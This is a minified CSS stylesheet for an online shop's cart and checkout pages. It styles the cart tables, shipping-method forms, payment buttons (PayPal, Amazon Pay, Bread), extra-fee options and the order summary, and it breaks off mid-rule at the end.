.product-item-info>.product-item-inner{position:relative;z-index:1100}.products-grid.wishlist .product-item-actions{margin-top:10px}.products-grid.wishlist .product-item-actions:after{content:"";display:table;clear:both}.products-grid.wishlist .product-item-actions .action{display:block;width:calc(50% - 5px);height:40px;line-height:38px;border:1px solid #ddd;text-align:center;margin-right:5px;float:left}.products-grid.wishlist .product-item-actions .action+.action{margin-left:5px;margin-right:0}.products-grid.wishlist .product-item-actions .action:hover{border-color:#2a2a2a;background-color:#2a2a2a;color:#fff}.amexfee-block-content #block-extrafee{display:none !important}.amexfee-block-content>.title.amexfee-title{display:none}.amexfee-block-content .amexfee-fieldset .label.amexfee-title{font-size:20px}.amexfee-block-content .amexfee-fieldset .field.amexfee-item-element .control{display:flex;align-items:flex-start;flex-wrap:wrap}.amexfee-block-content .amexfee-fieldset .field.amexfee-item-element .control input{width:13px}.amexfee-block-content .amexfee-fieldset .field.amexfee-item-element .control label{width:calc(100% - 15px);padding-left:15px}.paypal{text-align:center;margin-top:10px}.paypal input{display:block;margin:0 auto}.amazon-button-container__cell{text-align:center;margin-top:10px}.checkout-cart-index .braintree-applepay-minicart img{width:170px;max-width:170px}.checkout-cart-index .checkout-methods-items #bread-btn-cntnr{display:none}.checkout-cart-index .amexfee-block-content .amexfee-fieldset .label.amexfee-title{display:none}.checkout-cart-index #shopping-cart-table .item-info .product-item-photo img{height:auto}.checkout-cart-index ul.checkout-methods-items{padding-left:0}.cart-container .amazon-button-container .amazonpay-button-container{min-height:50px}.cart-container .amazon-button-container .amazon-divider{display:none}.cart-container .amazon-checkout-button{text-align:center}.cart-container .amazon-checkout-button>div{position:relative;display:inline-block;margin:0 auto;width:200px !important}.cart-container .amazonpay-button-enabled{text-align:center;padding-right:25px;box-sizing:border-box}.cart-container .amazonpay-button-enabled .amazonpay-button-sandbox-logo{display:none}.cart-container .amazonpay-button-enabled .amazonpay-button-view1{max-height:45px;max-width:200px;margin:0 auto}.cart-container .amazonpay-button-enabled .amazonpay-button-view3{height:11px;margin-top:-3px}.paypal:after{margin-top:10px}.paypal:before{margin-bottom:10px}.checkout-cart-index .cart-promo-bar{margin:0 auto}#minicart-amazon-pay-button{position:relative}#co-shipping-method-form{color:#000;margin-top:0;position:relative;padding:10px 30px;border:1px solid #bfbfbf;background:#f6f6f6}#co-shipping-method-form .ship-date{font-style:italic;color:#0f940f}#co-shipping-method-form .choice .label{text-align:left}#block-shipping #shipping-zip-form{display:none !important}#block-amasty-extrafee-options{clear:both;color:#000}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees{display:block !important;border:1px solid #bfbfbf;background:#f6f6f6;padding:10px 30px}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .block{margin:0}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .title{display:none}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-option-content{margin-top:10px;display:flex}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-option-content .label,#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-option-content label{font-weight:500}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-option-content input{margin-right:10px}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-option-content:first-child .label,#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-option-content:first-child label{font-weight:600}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-title{text-transform:uppercase;padding:8px 0}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-options.item-options .amasty-extrafee-option{padding-left:0}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-options.item-options .amasty-extrafee-option input.radio{position:relative;display:inline-block;vertical-align:top}#block-amasty-extrafee-options .amasty-extrafee-opc-block-fees .amasty-extrafee-options.item-options .amasty-extrafee-option label.label{vertical-align:top;width:278px;text-align:left}.checkout-cart-index .amasty-extrafee-opc-block-fees .amasty-extrafee-title{display:none}.checkout-cart-index .column.main .cart-empty{text-align:center;font-size:15px;padding:24px 15px 12px;border:1px solid #ddd;-o-border-radius:5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.checkout-cart-index .column.main .cart-empty a{color:#c33}.checkout-cart-index .column.main .cart-empty a:hover{text-decoration:underline}.checkout-cart-index #shopping-cart-table{margin:0}.checkout-cart-index #shopping-cart-table .product-item-photo img{position:static}.checkout-cart-index #shopping-cart-table .table-caption{display:none}.checkout-cart-index #shopping-cart-table thead tr th{color:#666;font-weight:400;font-size:16px;text-align:center;background-color:#f2f2f2;border-top:1px solid #d6d6d6;vertical-align:middle;padding:14px 30px 11px;border-bottom:none}.checkout-cart-index #shopping-cart-table tbody{border-top:1px solid #d6d6d6}.checkout-cart-index #shopping-cart-table tbody:last-child{border-bottom:1px solid #eaeaea}.checkout-cart-index #shopping-cart-table tbody tr td{vertical-align:top;border:none !important;padding:30px 25px;text-align:center}.checkout-cart-index #shopping-cart-table tbody tr td.col.item{text-align:left}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo{display:block;float:left;overflow:hidden;width:100px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .cart-item-hide{display:block;margin-top:5px;color:#107c10;position:relative}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .cart-item-hide span{padding-left:10px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .cart-item-hide span i.fa{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details{float:left;vertical-align:top;margin-left:20px;width:calc(100% - 130px)}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a{font-weight:700;font-size:16px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options:after{content:"";clear:both;display:table}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt{margin-top:10px;color:#2a2a2a;font-weight:400;float:left;clear:left;margin-right:10px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd{margin-top:10px;float:left;color:#107c10;font-weight:600}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price{color:#2a2a2a}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price:before{content:"(";display:inline-block}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price:after{content:")";display:inline-block}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .label{display:none}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{color:#000;border:1px solid #ccc;font-size:14px;height:37px;margin-bottom:0;text-align:center;margin:0 auto;width:74px}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td{padding:0 0 25px;text-align:left}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar{padding:15px 25px 0;border-top:1px dotted #ddd}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar:after{content:"";display:table;clear:both}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a{color:#6c6c6c;height:40px;font-size:13px;min-width:40px;background-color:#fff;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:1px solid #e6e6e6;line-height:38px;display:inline-block;text-align:center;cursor:pointer;float:right;-o-border-radius:5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a:hover,.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a:focus{background-color:#2a2a2a;border-color:#2a2a2a;color:#fff}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a+a{margin-right:15px}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a.action.action-edit{display:none !important}.checkout-cart-index #shopping-cart-table .cart-price .price{color:#000;font-size:16px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item{float:left;width:calc(100% - 120px)}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift{color:#222;font-size:16px;display:inline-block;padding-top:10px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift:after{display:inline-block;font-family:"FontAwesome";font-size:16px;content:"\f107";float:right;margin-left:10px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-message .gift-options-title{margin-bottom:10px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .actions-toolbar{margin-bottom:6px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .actions-toolbar .btn+.btn{margin-left:12px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift:hover{color:#c33}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift._active:after{content:"\f106"}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content{display:none;margin-top:15px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content textarea{height:153px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content._active{display:block}.checkout-cart-index .cart.main.actions{margin-top:40px}.checkout-cart-index .cart.main.actions:after{content:"";display:table;clear:both}.checkout-cart-index .cart.main.actions button{float:right;font-weight:400;padding-right:30px}.checkout-cart-index .cart.main.actions button .icon{font-size:20px;vertical-align:middle;margin-right:5px}.checkout-cart-index .cart.main.actions button .icon.pe-7s-angle-left{font-size:30px}.checkout-cart-index .cart.main.actions button.btn.btn-default{border:0;color:#fff;background-color:#3a3a3a}.checkout-cart-index .cart.main.actions button.action.continue{float:left}.checkout-cart-index .cart.main.actions button+button{margin-left:15px}.checkout-cart-index .shopping-cart-bottom .cart-totals{margin-top:92px;position:relative;padding:10px 30px;border:1px solid #bfbfbf;background:#f6f6f6}@media (max-width:580px){.checkout-cart-index .shopping-cart-bottom .cart-totals{margin-top:35px}}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals{margin:0}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals .table-caption{display:none}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th{font-size:14px;vertical-align:top;background:0 0 !important;font-weight:400;color:#969696;border:none;padding:15px 0}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr td{width:1%;text-align:right}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr td.mark{width:80%;text-align:left}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th .label{font-weight:400;color:#646464}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub th{border-bottom:1px solid #bfbfbf;color:#000}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th{border-top:1px solid #bfbfbf;font-size:20px;color:#2a2a2a;padding:23px 15px 24px}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th{padding-left:0}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td{padding-right:0}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals strong{font-weight:400}.checkout-cart-index .shopping-cart-bottom .loading-mask{position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,.8);z-index:1;border:1px solid #ddd}.checkout-cart-index .shopping-cart-bottom .loading-mask img{width:50px;height:50px;left:50%;top:50%;margin-left:-25px;margin-top:-25px}.checkout-cart-index .cart-summary{margin-top:10px}.checkout-cart-index .cart-summary .summary.title{display:none}.checkout-cart-index .cart-summary .checkout-methods-items .item{text-align:center;padding:10px 0}.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout{width:100%;font-weight:400;font-size:16px;height:60px;line-height:60px}.checkout-cart-index .cart-summary .checkout-methods-items .item .action.multicheckout{font-size:15px}.checkout-cart-index .block.crosssell{margin-top:57px}.checkout-cart-index .checkout-extra{margin-left:-15px;margin-righ:-15px}.checkout-cart-index .checkout-extra:after{content:"";display:table;clear:both}.checkout-cart-index .checkout-extra>div{float:left;width:50%;padding:0 15px;position:relative}.checkout-cart-index .checkout-extra #block-summary form{display:block}.checkout-cart-index .checkout-extra #block-summary form .field.note{color:#555;margin-bottom:10px;font-style:normal}.checkout-cart-index .checkout-extra #block-summary .estimate .legend,.checkout-cart-index .checkout-extra #block-summary .estimate br{display:none}.checkout-cart-index .checkout-extra #block-summary .estimate .field .message{margin-top:10px}.checkout-cart-index .checkout-extra #block-summary dl.items.methods{margin:0}.checkout-cart-index .checkout-extra #block-summary dl.items.methods dt{padding-bottom:5px;font-weight:600;text-transform:uppercase;color:#000;font-size:14px}.checkout-cart-index .checkout-extra #block-summary dl.items.methods dd+dt{margin-top:10px}.checkout-cart-index .checkout-extra .block{margin-top:92px}@media (max-width:580px){.checkout-cart-index .checkout-extra .block{margin-top:35px}}.checkout-cart-index .checkout-extra .block .title strong{color:#000;display:block;font-size:20px;margin-bottom:10px;position:relative;font-weight:400}.checkout-cart-index .checkout-extra .block>.content{display:block !important}.checkout-cart-index #bread-btn-cntnr{max-width:47.5%}.checkout-cart-index #bread-btn-cntnr #bread-checkout-btn{height:35px}.checkout-methods-items .item:nth-child(2){display:flex;align-items:center;justify-content:space-between}.checkout-methods-items .item:nth-child(2)>div{width:calc(47.5%)}.checkout-methods-items .item:nth-child(2)>div:nth-child(2){display:none}.checkout-methods-items .item:nth-child(2) .paypal input{width:100%}.checkout-methods-items .amazonpay-button-inner-image{cursor:pointer;max-height:45px;width:auto;padding:0 25px 0 0}.checkout-methods-items .amazon-button-container__cell{margin:0}.checkout-methods-items #bread-btn-cntnr{float:none}.checkout-methods-items #bread-btn-cntnr #bread-checkout-btn{width:100%}.checkout-methods-items #bread-btn-cntnr #bread-checkout-btn>span{display:none}.checkout-methods-items .field-tooltip{top:0}@media (min-width:1200px){.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt{width:calc(35% - 10px)}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd{width:65%}}@media (max-width:1199px){.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt{width:100%}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd{width:100%}}@media (max-width:767px){body.checkout-cart-index #shopping-cart-table tbody tr td.col.remove{display:flex;align-items:center}body.checkout-cart-index #discount-coupon-form button.action.btn-primary{width:100%}}body.page-layout-checkout .opc-block-summary .items-in-cart>.title:after{top:0}body.page-layout-checkout #maincontent.page-main.container{padding-top:35px !important}body.page-layout-checkout .opc-payment-additional.discount-code .payment-option-title.field.choice{cursor:default}body.page-layout-checkout .opc-payment-additional.discount-code .payment-option-title.field.choice:after{content:none}body.page-layout-checkout .opc-payment-additional.discount-code .payment-option-title.field.choice .action.action-toggle{cursor:default}body.page-layout-checkout .opc-payment-additional.discount-code .payment-option-content{display:block !important}body.page-layout-checkout .amasty-extrafee-fees .field.choice .control,body.page-layout-checkout .amasty-extrafee-fees .form-group.choice .control,body.page-layout-checkout .amasty-extrafee-fees .field.choice>input,body.page-layout-checkout .amasty-extrafee-fees .form-group.choice>input{position:static}body.page-layout-checkout .amasty-extrafee-fees .form-group.choice>input:last-child{top:22px}body.page-layout-checkout .amasty-extrafee-fees .field .radio+.label{text-align:left;padding:2px 10px}body.page-layout-checkout .amasty-extrafee-title{padding-bottom:7px}.page-layout-checkout .page-header{margin:0;padding:0;text-align:center;background-color:#545454}.page-layout-checkout .page-header .header{padding:30px 0}.page-layout-checkout .page-header .logo img{margin:0 auto}.checkout-index-index .opc-block-summary .table-totals tr td.mark{width:100%;text-align:left;padding-left:0}.checkout-index-index .opc-block-summary .table-totals tr th.mark{position:relative}.checkout-index-index .opc-block-summary .table-totals tr th.mark:after{display:none}.checkout-index-index div.checkout-header{width:100%}.checkout-index-index div.opc-wrapper.am-opc-wrapper .payment-option-content{padding:0 0 22px}.checkout-index-index .modal-popup:not(.agreements-modal):not(.popup-authentication).confirm .modal-inner-wrap{max-width:900px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement label{text-align:left}.checkout-index-index .modal-popup .modal-inner-wrap{max-height:80%;overflow-x:hidden;overflow-y:auto;background-color:#fff}.checkout-index-index .modal-popup .modal-header{min-height:unset}.checkout-index-index .modal-popup .modal-header .action-close{top:15px;right:15px}.checkout-index-index .modal-popup .modal-content{padding:15px}.checkout-index-index .modal-popup .fieldset.address>.field.choice{padding-left:18px;margin-left:7px}.checkout-index-index .modal-popup .fieldset.address>.field .field-tooltip._active .field-tooltip-content{right:-7px;left:auto;top:100%;bottom:auto;margin-top:11px}.checkout-index-index .modal-popup .fieldset.address>.field .field-tooltip .field-tooltip-content:before{border-color:transparent transparent #999;right:6px;bottom:100%;top:auto;left:auto}.checkout-index-index .modal-popup .fieldset.address>.field .field-tooltip .field-tooltip-content:after{border-color:transparent transparent #f4f4f4;top:auto;bottom:100%;right:6px;left:auto;margin-bottom:-2px}.checkout-index-index .loading-mask{position:fixed;z-index:9999;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8}.checkout-index-index .loading-mask p{display:none}.checkout-index-index .loading-mask .loader{position:absolute;text-align:center;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.checkout-index-index>.loading-mask{z-index:10000}.checkout-index-index .checkout-shipping-method{position:relative}.checkout-index-index .checkout-shipping-method .loading-mask{position:absolute;z-index:9999;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8;border:1px solid #f0f0f0}.checkout-index-index .amasty-extrafee-fees{margin-top:20px}.checkout-index-index .amasty-extrafee-fees .amasty-extrafee-options .amasty-extrafee-option{padding:0}.checkout-index-index .amasty-extrafee-fees .amasty-extrafee-options .amasty-extrafee-option .amasty-extrafee-option-content{margin-top:10px;display:flex;align-items:center}.checkout-index-index .amasty-extrafee-fees .amasty-extrafee-options .amasty-extrafee-option .amasty-extrafee-option-content input{margin:0}.checkout-index-index .amasty-extrafee-fees .amasty-extrafee-options .amasty-extrafee-option .amasty-extrafee-option-content .label,.checkout-index-index .amasty-extrafee-fees .amasty-extrafee-options .amasty-extrafee-option .amasty-extrafee-option-content label{font-weight:500}.checkout-index-index .amasty-extrafee-fees .amasty-extrafee-options .amasty-extrafee-option .amasty-extrafee-option-content:first-child .label,.checkout-index-index .amasty-extrafee-fees .amasty-extrafee-options .amasty-extrafee-option .amasty-extrafee-option-content:first-child label{font-weight:600}.opc-wrapper{width:66.66666667%;float:left;padding-right:15px}.opc-wrapper:before{content:"";display:table;width:100%;clear:both}.opc-wrapper .step-title{border-bottom:1px solid #f0f0f0;color:#1a1a1a;font-size:22px;font-weight:400;padding-bottom:5px;margin-bottom:25px}.opc-sidebar.opc-summary-wrapper{width:33.33333333%;float:left;padding-left:15px}.checkout-shipping-address .form.form-login{border-bottom:1px solid #f0f0f0;margin-bottom:18px;padding-bottom:4px}.checkout-shipping-address>.step-content .action.action-show-popup{color:#fff;border:1px solid #1a1a1a;margin:20px 20px 0 0;background-color:#1a1a1a}.checkout-shipping-address>.step-content .action.action-show-popup:hover{color:#1a1a1a;border:1px solid #1a1a1a;background-color:#fff}.checkout-shipping-address .form.form-login .actions-toolbar{margin-bottom:15px}.shipping-address-items{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.shipping-address-items:after{content:"";display:table;clear:both}.shipping-address-items .shipping-address-item{border:2px solid #ddd;margin-bottom:14px;color:#8e8e8e;padding:15px;margin:0 10px 10px;width:180px}.shipping-address-items .shipping-address-item.selected-item{color:#000;border-color:#000}.shipping-address-items .shipping-address-item.selected-item a{color:#000}.shipping-address-items .shipping-address-item.selected-item a:hover,.shipping-address-items .shipping-address-item.selected-item a:active,.shipping-address-items .shipping-address-item.selected-item a:focus{color:#000}.shipping-address-items .shipping-address-item.selected-item .action-select-shipping-item{display:none}.shipping-address-items .action{font-size:13px;color:#6c6c6c;border:1px solid #e6e6e6;background-color:#fff;margin-top:10px;padding:6px 15px;font-weight:400;margin-right:10px;min-width:120px}.shipping-address-items .action:hover{background-color:#000;border-color:#000;color:#fff}.checkout-index-index .opc-wrapper.am-opc-wrapper .fieldset.ccard .field .control input[type=checkbox]{display:inline-block;vertical-align:top;width:auto;margin-top:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .fieldset.ccard .field .control input[type=checkbox]+label{display:inline-block;vertical-align:top;width:calc(100% - 25px);margin-bottom:0;text-align:left}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content .payment-method-content{padding:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .breadcheckout .actions-toolbar{display:block !important}.checkout-shipping-method{margin-top:50px}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method thead tr th{color:#2b2b2b;font-weight:400;font-size:16px;text-align:center;border:1px solid #eaeaea;vertical-align:middle;padding:14px 20px 11px;border-bottom:none}.table-checkout-shipping-method tbody tr td{border:1px solid #eaeaea;padding:14px 20px 11px;text-align:center;vertical-align:middle;cursor:pointer}.table-checkout-shipping-method tbody tr td .ship-date{font-style:italic;color:#0f940f}.table-checkout-shipping-method tbody tr td.col-method input{margin:0 auto}#shipping-method-buttons-container,.payment-method-content .actions-toolbar{margin-top:25px;text-align:right}#shipping-method-buttons-container .action,.payment-method-content .actions-toolbar .action,#shipping-method-buttons-container button.action,.payment-method-content .actions-toolbar button.action{min-width:200px}.authentication-wrapper{position:relative;border-bottom:1px solid #f0f0f0;text-align:right;margin-bottom:50px;padding-bottom:15px}.authentication-wrapper .action-auth-toggle{background-color:#107c10;height:40px;min-width:120px;line-height:40px;border-color:transparent;color:#fff}.authentication-wrapper .action-auth-toggle:hover{background-color:#54d216;border-color:transparent;color:#fff}.authentication-wrapper .authentication-dropdown{position:absolute;right:0;top:100%;min-width:300px;z-index:99;opacity:0;visibility:hidden;-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-o-transform:translateY(30px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.authentication-wrapper .authentication-dropdown._show{opacity:1;visibility:visible;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.authentication-wrapper .authentication-dropdown .modal-inner-wrap{background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,.1);border:1px solid #f0f0f0;padding:15px;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header{padding:0;min-height:unset;height:1px;position:relative;border:none}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close{position:absolute;right:-5px;top:-2px;z-index:1;background:0 0;width:30px;height:30px;border:none;box-shadow:none;opacity:.8;line-height:1}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:hover{opacity:1}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:after{content:"x";font-size:20px;color:#2a2a2a;font-weight:400}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-content{box-shadow:none;border:none;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;text-align:left}.authentication-wrapper .block-customer-login .block-title strong{display:block;border-bottom:1px solid #f0f0f0;font-size:18px;font-weight:300;color:#2a2a2a;margin-bottom:15px;padding-bottom:4px}ul.credit-card-types:after{content:"";display:table;clear:both}ul.credit-card-types li{border:1px solid #f0f0f0;float:left;margin-right:5px}form.payments>.fieldset>legend.legend{display:none}form.payments>.fieldset legend+br{display:none}.fieldset.payment .legend{border:none;font-size:18px;margin-bottom:10px}.opc-payment .payment-methods .payment-method{padding-bottom:13px;margin-bottom:16px;border-bottom:1px solid #f0f0f0}.opc-payment .payment-methods .payment-method .payment-method-title .label{font-size:16px}.opc-payment .payment-methods .payment-method .payment-method-content{display:none}.opc-payment .payment-methods .payment-method .payment-method-content .actions-toolbar{margin-top:10px;margin-bottom:12px;text-align:left}.opc-payment .payment-methods .payment-method._active .payment-method-content{display:block}.opc-payment .payment-methods .payment-method .payment-method-billing-address .field.choice{margin-top:15px}.opc-payment .payment-methods .payment-method .payment-method-billing-address .field.choice input{top:3px}#checkout-payment-method-load .banner-payment-setting{color:red;display:block;margin-bottom:15px}#checkout-payment-method-load .payment-method-title.field.choice{text-align:left}#checkout-payment-method-load .payment-method-title.field.choice .label{text-align:left}#checkout-payment-method-load .field.cvv{position:relative}#checkout-payment-method-load .field.cvv .field-tooltip{top:0}.opc-sidebar .minicart-items .product-item .product-item-details .details-qty .label:after{content:":"}.opc-sidebar .minicart-items .product-item .product-item-details .product-item-name{color:#1a1a1a;font-weight:400}.opc-sidebar .minicart-items .product-item .product-item-details .product.options .content{display:none}.opc-sidebar .modal-inner-wrap .modal-header{display:none}.opc-sidebar .modal-inner-wrap .modal-content{box-shadow:none;background-color:transparent;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:none}.opc-block-summary{background-color:#f5f5f5;padding:19px 30px 30px}.opc-block-summary .minicart-items-wrapper .product-item{padding:15px 0}.opc-block-summary .minicart-items-wrapper .product-item .product:after{content:"";display:table;clear:both}.opc-block-summary .minicart-items-wrapper .product-item .product .product-image-container{display:block;float:left;width:80px !important;height:auto !important;margin-bottom:10px}.opc-block-summary .minicart-items-wrapper .product-item .product .product-image-container img{max-width:100%;height:auto !important}.opc-block-summary .minicart-items-wrapper .product-item .product .product-item-details{float:left;width:calc(100% - 80px);padding-left:20px}.opc-block-summary>.title{text-transform:uppercase;color:#2a2a2a;display:block;font-size:20px;font-weight:400;margin-bottom:4px;padding-bottom:1px}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ddd;cursor:pointer;display:block;margin-bottom:5px;padding:0 40px 0 0;position:relative;text-decoration:none}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px;color:inherit;content:"\f107";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:12px;margin:3px 0 0;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-summary .items-in-cart>.title strong{font-size:20px;display:block;font-weight:300;color:#2a2a2a}.opc-block-summary .items-in-cart.active>.title:after{content:"\f106"}.opc-block-summary .table-totals .table-caption{display:none}.opc-block-summary .table-totals tr th,.opc-block-summary .table-totals tr td{background:0 0 !important;padding:10px 0;vertical-align:middle}.opc-block-summary .table-totals tr th{color:#2a2a2a;font-weight:400;margin:0}.opc-block-summary .table-totals tr th strong,.opc-block-summary .table-totals tr th .label{color:#2a2a2a;font-weight:400;margin:0}.opc-block-summary .table-totals tr th:after{content:":"}.opc-block-summary .table-totals tr th.value:after{content:")";display:inline-block}.opc-block-summary .table-totals tr th.value:before{content:"(";display:inline-block}.opc-block-summary .table-totals tr td{text-align:right;padding-left:20px;width:1%;font-size:14px;color:#272727}.opc-block-summary .table-totals tr.totals.sub th,.opc-block-summary .table-totals tr.totals.sub td{font-size:16px}.opc-block-summary .table-totals tr.totals.grand th,.opc-block-summary .table-totals tr.totals.grand td{font-size:18px;color:#c33}.opc-block-summary .table-totals tr.totals.grand th strong,.opc-block-summary .table-totals tr.totals.grand td strong{color:#c33;font-weight:500}.opc-block-summary .table-totals tr:first-child th,.opc-block-summary .table-totals tr:first-child td{border-top:none}.opc-block-shipping-information{padding:0 30px 23px;background-color:#f5f5f5}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ddd;margin:0 0 15px;position:relative;color:#2a2a2a;font-size:20px;font-weight:300;padding-bottom:1px}.opc-block-shipping-information .shipping-information-title .action-edit{display:inline-block;margin:0;position:absolute;height:auto;right:0;top:-6px;background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;color:#1979c3;display:inline;font-weight:400;line-height:1.42857;padding:0;text-decoration:none}.opc-block-shipping-information .shipping-information-title .action-edit:before{color:#8f8f8f;content:"\f040";display:inline-block;font-family:"FontAwesome";font-size:18px;font-weight:400;line-height:20px;overflow:hidden;text-align:center;box-shadow:none;vertical-align:top}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#c33}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .ship-via{margin:20px 0 0}.payment-option.discount-code .payment-option-title{cursor:pointer;padding-left:0;color:#1a1a1a;font-size:18px;font-weight:300;margin-bottom:15px;padding-bottom:5px;position:relative}.payment-option.discount-code .payment-option-title:after{content:"\f107";font-family:"FontAwesome";font-size:20px;position:absolute;bottom:0;left:206px}.payment-option.discount-code .form-discount .actions-toolbar:after{content:"";display:table;clear:both}.payment-option.discount-code .form-discount 